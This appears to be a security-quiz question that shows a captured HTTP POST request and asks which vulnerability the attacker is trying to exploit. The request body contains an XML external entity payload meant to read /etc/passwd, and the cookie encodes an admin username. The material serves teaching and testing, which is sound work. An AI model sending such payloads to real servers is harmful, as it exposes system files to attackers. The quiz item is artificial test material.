 In the screenshot below, an attacker is attempting to exploit which vulnerability?
POST /dashboard/schedule HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Cookie: SessionID=757365726e616d653d41646d696e7c7569643d353031
Sec-Fetch-User: ?1
Te: trailers
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 251
<?xml version="1.0? ?>
<!DOCTYPE foo [<!ENTITY example SYSTEM "file:///etc/passwd" >]>
<schedule>
<to>John</to>
<from>S</from>
<title>Project Meeting</title>
<time>1200</time>